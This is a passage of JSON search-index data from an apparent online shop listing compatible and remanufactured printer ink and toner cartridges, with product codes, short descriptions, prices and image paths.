951XL","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hp95051xl4.jpg","u":"hp-950-hp-951xl-hp950-hp951x4","o":"product_search"},{"value":"HP-950\/HP-951\/HP950\/HP951XL5","s":"HP-950\/HP-951XL5","c":["519","1","2","3","252","520","1","2","3","252","519","522","1","2","3","252","519","524","1","2","3","252","519","525","1","2","3","252","519","526","1","2","3","252","519","527","1","2","3","252","519","532","1","2","3","252","519","534","1","2","3","252","519"],"d":"5 cartridges: set of 4 replacements and extra black for HP950, 950XL,   951 and 951XL","p":24,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/H\/P\/HP950951XL5_2.jpg","u":"hp-950-hp-951-hp950-hp951xl5","o":"product_search"},{"value":"Q2612A (12A)","s":"Q2612A","c":["788","1","2","3","261","789","1","2","3","261","788","790","1","2","3","261","788","791","1","2","3","261","788","792","1","2","3","261","788","793","1","2","3","261","788","966","1","2","3","261","788","967","1","2","3","261","788","968","1","2","3","261","788","969","1","2","3","261","788","970","1","2","3","261","788","971","1","2","3","261","788","972","1","2","3","261","788"],"d":"Laser toner cartridge compatible with HP Q2612A","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/Q\/2\/Q2612A_2.jpg","u":"q2612a-12a","o":"product_search"},{"value":"Q2613A (13A)","s":"Q2613A","c":["783","1","2","3","261"],"d":"Laser toner cartridge compatible with HP Q2613A","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/Q\/2\/Q2613A_2.jpg","u":"q2613a-13a","o":"product_search"},{"value":"Q5949X (49X)","s":"Q5949X","c":["973","1","2","3","261","974","1","2","3","261","973","975","1","2","3","261","973"],"d":"compatible HP Q5949X high capacity","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/Q\/5\/Q5949X_2.jpg","u":"q5949x-49x","o":"product_search"},{"value":"Q6000A\/124A","s":"Q6000","c":["784","1","2","3","261","786","1","2","3","261","784","787","1","2","3","261","784","801","1","2","3","261","784","802","1","2","3","261","784"],"d":"Compatible HP Q6000A laser cartridge. Choose from black, cyan, magenta or yellow.","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/Q\/6\/Q6000_4.jpg","u":"q6000a-124a","o":"product_search"},{"value":"Q6000A\/124Ax4","s":"Q6000x4","c":["784","1","2","3","261","786","1","2","3","261","784","787","1","2","3","261","784","801","1","2","3","261","784","802","1","2","3","261","784"],"d":"Compatible Q6000A toner. set of 4 in black, cyan, magenta and yellow.\u00a0","p":120,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_8.jpg","u":"q6000a-124ax4","o":"product_search"},{"value":"Q7553X","s":"Q7553A","c":["826","1","2","3","261","833","1","2","3","261","826","976","1","2","3","261","826","977","1","2","3","261","826"],"d":"compatible HP Q7553X high capacity version of 53A","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/Q\/7\/Q7553A_2.jpg","u":"q7553x","o":"product_search"},{"value":"05A","s":"05A","c":["834","1","2","3","261","835","1","2","3","261","834","836","1","2","3","261","834"],"d":"Laser toner cartridge remanufactured HP CE505A (05A)","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/0\/5\/05A_2.jpg","u":"05a","o":"product_search"},{"value":"CE05X (05X)","s":"05X","c":["835","1","2","3","261","836","1","2","3","261","835"],"d":"Laser toner cartridge remanufactured HP CE505X (05X) high capacity","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/0\/5\/05X_2.jpg","u":"ce05x-05x","o":"product_search"},{"value":"131A\/CF210-213Ax5","s":"131A-5","c":["929","1","2","3","261","930","1","2","3","261","929","931","1","2","3","261","929"],"d":"set of 5 - 2 black, cyan, magenta, yellow HP 131A also called CF210A-CF213A","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_4.jpg","u":"131a-cf210-213ax5","o":"product_search"},{"value":"C7115A\/7115X (15X)","s":"7115X","c":["781","1","2","3","261","782","1","2","3","261","781","796","1","2","3","261","781","797","1","2","3","261","781"],"d":"high capacity version of the HP C7115A (15X). We have one genuine HP 15X for the first taker.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/7\/1\/7115X_2.jpg","u":"c7115a-7115x-15x","o":"product_search"},{"value":"CF283A\/83a","s":"83A","c":["932","1","2","3","261","933","1","2","3","261","932","934","1","2","3","261","932","935","1","2","3","261","932"],"d":"Laser toner cartridge compatible or remanufactured HP CF283A","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_1.jpg","u":"cf283a-83a","o":"product_search"},{"value":"CE285A (85A)","s":"85A","c":["819","1","2","3","261","820","1","2","3","261","819","821","1","2","3","261","819","822","1","2","3","261","819","829","1","2","3","261","819","948","1","2","3","261","819","949","1","2","3","261","819","950","1","2","3","261","819","951","1","2","3","261","819","952","1","2","3","261","819","953","1","2","3","261","819","954","1","2","3","261","819","955","1","2","3","261","819","956","1","2","3","261","819","957","1","2","3","261","819"],"d":"Laser toner cartridge remanufactured HP CE285A (85A)","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/7\/8\/78a_1.jpg","u":"ce285a-85a","o":"product_search"},{"value":"92A","s":"92A","c":["780","1","2","3","261","794","1","2","3","261","780","795","1","2","3","261","780"],"d":"compatible with HP C4092 (92A) black toner cartridge","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/9\/2\/92A_2.jpg","u":"92a","o":"product_search"},{"value":"98A","s":"98A","c":["798","1","2","3","261","800","1","2","3","261","798"],"d":"compatible with HP 98A black toner cartridge","p":32,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/9\/8\/98A_2.jpg","u":"98a","o":"product_search"},{"value":"CB435A (35A)","s":"CB435A","c":["827","1","2","3","261","828","1","2","3","261","827","936","1","2","3","261","827","937","1","2","3","261","827","938","1","2","3","261","827","941","1","2","3","261","827"],"d":"replacement for HP CB435A (35A) cartridge.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/B\/CB435A_2.jpg","u":"cb435a-35a","o":"product_search"},{"value":"CB436A (36A)","s":"CB436A","c":["823","1","2","3","261","830","1","2","3","261","823"],"d":"replacement for HP CB436A cartridge also called the HP 36A.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/B\/CB436A_2.jpg","u":"cb436a-36a","o":"product_search"},{"value":"CE128A-4","s":"CE128A-4","c":["944","1","2","3","261","945","1","2","3","261","944"],"d":"set of 4 - black, cyan, magenta, yellow","p":65,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/E\/CE128A-4_2.jpg","u":"ce128a-4","o":"product_search"},{"value":"126\/CE310A-4","s":"CE310A-4","c":["805","1","2","3","261","806","1","2","3","261","805","958","1","2","3","261","805","959","1","2","3","261","805","960","1","2","3","261","805"],"d":"set of 4 toner cartridges. Black, cyan, magenta, yellow","p":60,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/E\/CE310A-4_2.jpg","u":"126-ce310a-4","o":"product_search"},{"value":"CE410A-5 (305A)","s":"CE410A-5","c":["837","1","2","3","261","961","1","2","3","261","837","962","1","2","3","261","837","963","1","2","3","261","837"],"d":"set of 5 toner cartridges. Black x2, cyan, magenta, yellow. CE410A also called 305A.","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/E\/CE410A-5_2.jpg","u":"ce410a-5-305a","o":"product_search"},{"value":"128\/CE320A-4","s":"CE320A-4","c":["944","1","2","3","261","945","1","2","3","261","944"],"d":"set of 4 - black, cyan, magenta, yellow. also called 128A.","p":60,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/E\/CE320A-4_2.jpg","u":"128-ce320a-4","o":"product_search"},{"value":"CF280A (80A)","s":"CF280A","c":["964","1","2","3","261","965","1","2","3","261","964"],"d":"Laser toner cartridge remanufactured HP CF280A (80A) approximately 2300 page yield.","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/F\/CF280A_2.jpg","u":"cf280a-80a","o":"product_search"},{"value":"Fpt6","s":"Fpt6","c":["94","1","2","5","166","1","2","5","94","169","1","2","5","94","170","1","2","5","94","172","1","2","5","94","175","1","2","5","94","176","1","2","5","94","180","1","2","5","94","182","1","2","5","94","183","1","2","5","94","185","1","2","5","94","186","1","2","5","94","187","1","2","5","94"],"d":"6 large 70 ml refill ink bottles. Black, cyan, magenta, yellow, light cyan, light magenta","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/f\/p\/fpt6.jpg","u":"fpt6","o":"product_search"},{"value":"T252XLx5","s":"T252XL-5","c":["231","1","2","5","100","232","1","2","5","100","231","235","1","2","5","100","231","240","1","2","5","100","231","241","1","2","5","100","231","1157","1","2","5","100","231","1162","1","2","5","100","231","1163","1","2","5","100","231"],"d":"5 T252XL ink cartridges: ultra high capacity (30+ ml) black, high capacity (18 ml) 1 cyan, 1 mage...","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/2\/t252-4.jpg","u":"t252xl-5","o":"product_search"},{"value":"MLT-D101S\/MLTD101S","s":"MLT-D101S","c":["846","1","2","262","263","847","1","2","262","263","846","848","1","2","262","263","846","850","1","2","262","263","846","980","1","2","262","263","846","981","1","2","262","263","846","982","1","2","262","263","846","990","1","2","262","263","846","991","1","2","262","263","846","992","1","2","262","263","846","997","1","2","262","263","846"],"d":"Samsung MLT-D101S black toner cartridge","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/m\/l\/mlt-d101s-1.jpg","u":"mlt-d101s-mltd101s","o":"product_search"},{"value":"MLT-D104S\/MLTD104S","s":"MLT-D104S","c":["738","1","2","262","263","739","1","2","262","263","738","740","1","2","262","263","738","749","1","2","262","263","738","751","1","2","262","263","738","753","1","2","262","263","738","755","1","2","262","263","738","758","1","2","262","263","738","760","1","2","262","263","738","762","1","2","262","263","738","765","1","2","262","263","738","983","1","2","262","263","738","984","1","2","262","263","738","988","1","2","262","263","738","989","1","2","262","263","738"],"d":"Samsung MLT-D104S black toner cartridge","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/s\/a\/samsungmlt-104s_ori_1.jpg","u":"mlt-d104s-mltd104s","o":"product_search"},{"value":"SF-6800d6 SF6800d6","s":"SF-6800d6","c":["852","1","2","262","851","853","1","2","262","851","852","854","1","2","262","851","852","855","1","2","262","851","852"],"d":"Samsung SF-6800d6 black toner cartridge","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/s\/g\/sg-sf-6800d6.jpg","u":"sf-6800d6-sf6800d6","o":"product_search"},{"value":"PGI-1200XL\/PGI1200XL","s":"PGI-1200","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"compatible PGI-1200XL.","p":5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi-1200.jpg","u":"pgi-1200xl-pgi1200xl","o":"product_search"},{"value":"TN110x5","s":"tn110-5","c":["315","1","2","6","83","316","1","2","6","83","315","428","1","2","6","83","315","435","1","2","6","83","315","465","1","2","6","83","315","891","1","2","6","83","315","892","1","2","6","83","315"],"d":"set of 5 high capacity cartridges, cyan, magenta, yellow and 2 black.  compatible with Brother TN...","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_1.jpg","u":"tn110x5","o":"product_search"},{"value":"TN115x5","s":"tn115x5","c":["315","1","2","6","83","316","1","2","6","83","315","428","1","2","6","83","315","435","1","2","6","83","315","465","1","2","6","83","315","891","1","2","6","83","315","892","1","2","6","83","315"],"d":"set of 5 cartridges, cyan, magenta, yellow and 2 black. These are the TN-115 high capacity which ...","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_2.jpg","u":"tn115x5","o":"product_search"},{"value":"HP-02x6\/HP02x6","s":"hp-02x6","c":["246","1","2","3","245","557","1","2","3","245","246","559","1","2","3","245","246","560","1","2","3","245","246","615","1","2","3","245","246","640","1","2","3","245","246","652","1","2","3","245","246","654","1","2","3","245","246","656","1","2","3","245","246","658","1","2","3","245","246","659","1","2","3","245","246","661","1","2","3","245","246","663","1","2","3","245","246","674","1","2","3","245","246","675","1","2","3","245","246","677","1","2","3","245","246","678","1","2","3","245","246","679","1","2","3","245","246","680","1","2","3","245","246","682","1","2","3","245","246","684","1","2","3","245","246","686","1","2","3","245","246","687","1","2","3","245","246","690","1","2","3","245","246","692","1","2","3","245","246","694","1","2","3","245","246","696","1","2","3","245","246","708","1","2","3","245","246","712","1","2","3","245","246","714","1","2","3","245","246","736","1","2","3","245","246","737","1","2","3","245","246","741","1","2","3","245","246","742","1","2","3","245","246","743","1","2","3","245","246","744","1","2","3","245","246","745","1","2","3","245","246","747","1","2","3","245","246","748","1","2","3","245","246","750","1","2","3","245","246","752","1","2","3","245","246","763","1","2","3","245","246","764","1","2","3","245","246","766","1","2","3","245","246","767","1","2","3","245","246","768","1","2","3","245","246","769","1","2","3","245","246","770","1","2","3","245","246","771","1","2","3","245","246","772","1","2","3","245","246","773","1","2","3","245","246","774","1","2","3","245","246","775","1","2","3","245","246","776","1","2","3","245","246","917","1","2","3","245","246","918","1","2","3","245","246","919","1","2","3","245","246","920","1","2","3","245","246","921","1","2","3","245","246","922","1","2","3","245","246","923","1","2","3","245","246","924","1","2","3","245","246","926","1","2","3","245","246"],"d":"6-pack, one of each color and black. remanufactured direct replacement for HP 02 ink cartridge.","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/H\/P\/HP-02x6_2_1.jpg","u":"hp-02x6-hp02x6","o":"product_search"},{"value":"MLT-D105\/MLTD105","s":"MLT-D105","c":["1158","1","2","262","746","1159","1","2","262","746","1158","1160","1","2","262","746","1158","1161","1","2","262","746","1158"],"d":"Compatible Samsung MLT-D105 laser cartridge","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_1.jpg","u":"mlt-d105-mltd105","o":"product_search"},{"value":"TN436","s":"TN436","c":["1178","1","2","6","83","1179","1","2","6","83","1178","1180","1","2","6","83","1178","1181","1","2","6","83","1178","1307","1","2","6","83","1178","1207","1","2","6","83","1178","1308","1","2","6","83","1178","1309","1","2","6","83","1178","1310","1","2","6","83","1178"],"d":"Brother TN-436 compatible laser toner cartridge.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_3.jpg","u":"tn436","o":"product_search"},{"value":"TN436x4","s":"tn436x4","c":["1178","1","2","6","83","1179","1","2","6","83","1178","1180","1","2","6","83","1178","1181","1","2","6","83","1178","1307","1","2","6","83","1178","1207","1","2","6","83","1178","1308","1","2","6","83","1178","1309","1","2","6","83","1178","1310","1","2","6","83","1178"],"d":"set of 4 compatible Brother TN-436 laser toner cartridges","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_7.jpg","u":"tn436x4","o":"product_search"},{"value":"DR720","s":"DR720","c":["410","1","2","6","84","418","1","2","6","84","410","475","1","2","6","84","410","476","1","2","6","84","410","477","1","2","6","84","410"],"d":"Drum for Brother laser printers using TN-750 toner.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_2.jpg","u":"dr720","o":"product_search"},{"value":"DR720\/TN750","s":"DR720\/TN750","c":["410","1","2","6","84","418","1","2","6","84","410","474","1","2","6","84","410","475","1","2","6","84","410","476","1","2","6","84","410","477","1","2","6","84","410"],"d":"TN750 toner and DR720 drum","p":45,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_toner_4.jpg","u":"dr720-tn750","o":"product_search"},{"value":"LC-10eXL\/LC10eXLx4","s":"LC-10eXLx4","c":["857","1","2","6","84"],"d":"set of 4 LC10eXL high capacity cartridges for Brother","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc10e-4.jpg","u":"lc-10exl-lc10exlx4","o":"product_search"},{"value":"PGI-250\/CLI-251\/PGI250\/CLI251x20","s":"PGI-250CLI-251x20","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"20 total: 4 sets of 5 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta and yellow Cano...","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli251-20.jpg","u":"pgi-250-cli-251-pgi250-cli251x20","o":"product_search"},{"value":"131A\/CF210-213A","s":"131A\/CF210-213A","c":["929","1","2","3","261","930","1","2","3","261","929","931","1","2","3","261","929"],"d":"single cartridge - choose color","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_4.jpg","u":"131a-cf210-213a-1","o":"product_search"},{"value":"CLI-42\/CLI42x4","s":"cli-42x4","c":["1018","1","2","4","1017"],"d":"4 compatible CLI-42 ink cartridges in a color of your choice. all must be the same color.","p":24,"i":"placeholder\/default\/placeholder_1.jpg","u":"cli-42-cli42","o":"product_search"},{"value":"LC-3029XLch\/LC3029","s":"LC-3029ch","c":["1184","1","2","6","84","1185","1","2","6","84","1184","1186","1","2","6","84","1184","1187","1","2","6","84","1184"],"d":"single LC-3029XL ultra high capacity cartridge","p":6,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc3029ch.jpg","u":"lc-3029xlch-lc3029","o":"product_search"},{"value":"TN760XL\/TN730","s":"TN760XL","c":["1189","1","2","6","83","1190","1","2","6","83","1189","1191","1","2","6","83","1189","1192","1","2","6","83","1189","1193","1","2","6","83","1189","1194","1","2","6","83","1189","1195","1","2","6","83","1189","1196","1","2","6","83","1189","1293","1","2","6","83","1189","1294","1","2","6","83","1189","1295","1","2","6","83","1189","1296","1","2","6","83","1189","1297","1","2","6","83","1189","1298","1","2","6","83","1189","1299","1","2","6","83","1189","1300","1","2","6","83","1189","1301","1","2","6","83","1189","1302","1","2","6","83","1189","1304","1","2","6","83","1189","1305","1","2","6","83","1189","1401","1","2","6","83","1189"],"d":"Special TN760XL toner cartridge WITH chip compatible with Brother has a 6000 page yield, double t...","p":31,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_10.jpg","u":"tn760xl","o":"product_search"},{"value":"CRG046\/CRG-046 x 5","s":"CRG046x5","c":["1197","1","2","4","258","1198","1","2","4","258","1197","1200","1","2","4","258","1197","1455","1","2","4","258","1197"],"d":"Canon CRG046 compatible set of 5 with extra black.","p":120,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_5_2.jpg","u":"crg046-crg-046-x-5","o":"product_search"},{"value":"CF410X-4 (477X)","s":"CF410X-4","c":["1205","1","2","3","261","1206","1","2","3","261","1205"],"d":"set of 4 toner cartridges. Black, cyan, magenta, yellow. CF410X also called 477X.","p":110,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_10.jpg","u":"cf410x-4-477x","o":"product_search"},{"value":"TN660\/TN630x2","s":"tn660x2","c":["317","1","2","6","83","318","1","2","6","83","317","481","1","2","6","83","317","482","1","2","6","83","317","483","1","2","6","83","317","484","1","2","6","83","317","485","1","2","6","83","317","887","1","2","6","83","317","888","1","2","6","83","317","889","1","2","6","83","317","897","1","2","6","83","317"],"d":"2 cartridges compatible with Brother TN-660 black toner. This is the higher yield version of the ...","p":36,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_6_1.jpg","u":"tn660-tn630x2","o":"product_search"},{"value":"TN433\/TN-433","s":"tn433","c":["1179","1","2","6","253","1180","1","2","6","253","1179","1181","1","2","6","253","1179","1207","1","2","6","253","1179","1307","1","2","6","253","1179","1308","1","2","6","253","1179","1309","1","2","6","253","1179","1310","1","2","6","253","1179"],"d":"Brother TN-433 compatible laser toner cartridge.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_3_1.jpg","u":"tn433-tn-433","o":"product_search"},{"value":"TN433\/TN-433\/x4","s":"TN433x4","c":["1179","1","2","6","253","1180","1","2","6","253","1179","1181","1","2","6","253","1179","1207","1","2","6","253","1179","1307","1","2","6","253","1179","1308","1","2","6","253","1179","1309","1","2","6","253","1179","1310","1","2","6","253","1179"],"d":"set of 4 compatible Brother TN-433 laser toner cartridges","p":75,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_7_1.jpg","u":"tn433-tn-433-x4","o":"product_search"},{"value":"CRG046\/CRG-046","s":"crg046","c":["1197","1","2","4","258","1198","1","2","4","258","1197","1200","1","2","4","258","1197","1201","1","2","4","258","1197","1455","1","2","4","258","1197"],"d":"Canon CRG046H compatible high capacity single cartridge","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_5.jpg","u":"crg046-crg-046","o":"product_search"},{"value":"TN450x2","s":"tn450x2","c":["305","1","2","6","83","306","1","2","6","83","305","385","1","2","6","83","305","391","1","2","6","83","305","394","1","2","6","83","305","398","1","2","6","83","305","408","1","2","6","83","305","444","1","2","6","83","305","446","1","2","6","83","305","447","1","2","6","83","305","448","1","2","6","83","305","449","1","2","6","83","305","450","1","2","6","83","305","874","1","2","6","83","305","875","1","2","6","83","305","876","1","2","6","83","305","877","1","2","6","83","305","878","1","2","6","83","305","879","1","2","6","83","305","881","1","2","6","83","305","882","1","2","6","83","305","883","1","2","6","83","305","884","1","2","6","83","305","885","1","2","6","83","305","886","1","2","6","83","305","894","1","2","6","83","305"],"d":"2 TN-450 compatible with Brother TN-420\/TN-450 black toner","p":36,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_1_1.jpg","u":"tn450x2","o":"product_search"},{"value":"TN221\/TN225x10","s":"tn221-10","c":["423","1","2","6","84","426","1","2","6","84","423","427","1","2","6","84","423","463","1","2","6","84","423","464","1","2","6","84","423","893","1","2","6","84","423"],"d":"2 sets of 5 high capacity cartridges, 2 black + cyan,magenta,yellow compatible with Brother TN-22...","p":145,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_3_1.jpg","u":"tn221-tn225x10","o":"product_search"},{"value":"CLI-8PGI5x5\/CLI8PGI5x5","s":"cli8x5","c":["1013","1","2","4","1011","1025","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"set of 5. compatible CLI-8 cyan, magenta, yellow, black. PGI-5 black.","p":10,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/L\/CLI-8PGI5x4_1.jpg","u":"cli-8pgi5x5-cli8pgi5x5","o":"product_search"},{"value":"CRG-128\/C128\/CRG128x2","s":"crg128x2","c":["681","1","2","4","256","689","1","2","4","256","681","691","1","2","4","256","681","699","1","2","4","256","681","700","1","2","4","256","681","701","1","2","4","256","681","706","1","2","4","256","681","707","1","2","4","256","681","710","1","2","4","256","681","711","1","2","4","256","681","713","1","2","4","256","681","715","1","2","4","256","681","716","1","2","4","256","681","718","1","2","4","256","681","721","1","2","4","256","681","722","1","2","4","256","681"],"d":"2 Canon CRG128 Laser toner cartridges remanufactured","p":36,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C128_1.jpg","u":"crg-128-c128-crg128x2","o":"product_search"},{"value":"CRG-104\/C104\/CRG104x2","s":"crg104x2","c":["683","1","2","4","256","693","1","2","4","256","683","695","1","2","4","256","683","697","1","2","4","256","683","698","1","2","4","256","683","702","1","2","4","256","683","703","1","2","4","256","683","704","1","2","4","256","683","705","1","2","4","256","683","720","1","2","4","256","683","723","1","2","4","256","683","725","1","2","4","256","683"],"d":"2 laser toner cartridges compatible with Canon CRG104","p":36,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C104_1.jpg","u":"crg-104-c104-crg104x2","o":"product_search"},{"value":"TN221\/TN-221x2","s":"tn221x2","c":["3","1","2","423","1","2","3","426","1","2","3","427","1","2","3","463","1","2","3","464","1","2","3","893","1","2","3"],"d":"2-pack high capacity cartridge compatible with Brother TN-221 black","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/N\/TN221_1_1.jpg","u":"tn221-tn-221x2","o":"product_search"},{"value":"PGI-270\/CLI-271\/PGI270\/CLI271x30","s":"PGI-270CLI-271-30","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1077","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"6 sets of 5 XL cartridges (30): large text black, cyan, magenta, yellow, small photo black. (no g...","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli271-30.jpg","u":"pgi-270-cli-271-pgi270-cli271x25","o":"product_search"},{"value":"DR820\/DR-820","s":"DR820","c":["898","1","2","6","83","899","1","2","6","83","898","900","1","2","6","83","898","901","1","2","6","83","898","902","1","2","6","83","898","903","1","2","6","83","898","904","1","2","6","83","898","905","1","2","6","83","898","906","1","2","6","83","898","907","1","2","6","83","898","908","1","2","6","83","898","909","1","2","6","83","898","910","1","2","6","83","898","911","1","2","6","83","898","912","1","2","6","83","898","913","1","2","6","83","898","914","1","2","6","83","898","915","1","2","6","83","898","916","1","2","6","83","898"],"d":"DR820 DRUM for printers using Brother TN-820, TN-850 or TN-880 toner","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_3.jpg","u":"dr820-dr-820","o":"product_search"},{"value":"131A\/CF210-213Ax4","s":"131a-4","c":["929","1","2","3","261","930","1","2","3","261","929","931","1","2","3","261","929"],"d":"set of 4 -  black, cyan, magenta, yellow HP 131A also called CF210A-CF213A","p":85,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_12.jpg","u":"131a-cf210-213ax4","o":"product_search"},{"value":"LC-75\/LC75x8","s":"lc75-8","c":["341","1","2","6","84","345","1","2","6","84","341","346","1","2","6","84","341","348","1","2","6","84","341","354","1","2","6","84","341","356","1","2","6","84","341","359","1","2","6","84","341","361","1","2","6","84","341","365","1","2","6","84","341","369","1","2","6","84","341","372","1","2","6","84","341"],"d":"Brother high yield LC-75 ink 8 pack, 2 black\/cyan\/magenta\/yellow","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc75-8.jpg","u":"lc-75-lc75x8","o":"product_search"},{"value":"MLT-D115l\/MLTD115L","s":"MLT-D115L","c":["738","1","2","262","263","739","1","2","262","263","738","740","1","2","262","263","738","749","1","2","262","263","738","751","1","2","262","263","738","753","1","2","262","263","738","755","1","2","262","263","738","758","1","2","262","263","738","760","1","2","262","263","738","762","1","2","262","263","738","765","1","2","262","263","738","983","1","2","262","263","738","984","1","2","262","263","738","988","1","2","262","263","738","989","1","2","262","263","738"],"d":"Samsung MLT-D115L black toner cartridge","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/s\/a\/samsungmlt-104s_ori_1_1.jpg","u":"mlt-d115l-mltd115l","o":"product_search"},{"value":"CF280X (80X)","s":"CF280X","c":["964","1","2","3","261","965","1","2","3","261","964"],"d":"Laser toner cartridge compatible HP CF280X (80X) with approximately 6900 page yield. Higher capac...","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/F\/CF280A_2_1.jpg","u":"cf280x-80x","o":"product_search"},{"value":"DR730","s":"DR730","c":["1189","1","2","6","83","1190","1","2","6","83","1189","1191","1","2","6","83","1189","1192","1","2","6","83","1189","1193","1","2","6","83","1189","1194","1","2","6","83","1189","1195","1","2","6","83","1189","1196","1","2","6","83","1189","1293","1","2","6","83","1189","1294","1","2","6","83","1189","1295","1","2","6","83","1189","1296","1","2","6","83","1189","1297","1","2","6","83","1189","1298","1","2","6","83","1189","1299","1","2","6","83","1189","1300","1","2","6","83","1189","1301","1","2","6","83","1189","1302","1","2","6","83","1189","1304","1","2","6","83","1189"],"d":"DR730 drum for TN730\/TN760 